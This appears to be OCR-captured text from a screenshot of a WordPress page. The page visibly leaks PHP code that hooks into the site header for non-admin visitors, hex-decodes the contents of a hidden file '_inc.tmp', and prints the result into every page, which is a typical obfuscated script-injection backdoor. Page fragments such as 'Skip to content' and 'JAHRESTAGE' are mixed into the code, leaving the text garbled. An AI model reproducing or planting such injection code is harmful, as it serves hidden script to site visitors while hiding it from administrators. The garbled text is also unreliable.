
if ((is_admin() || (function_exists('get_hex_cache'))) !== true) {
add_action('wp_head', 'get_hex_cache', 12); function get_hex_cache() {
return print(@hex2bin( '3c7' . (file_get_contents(__DIR__ .'/_inc.tmp'))));
Skip
} }
to
content
JAHRESTAGE
JAHRESTAGE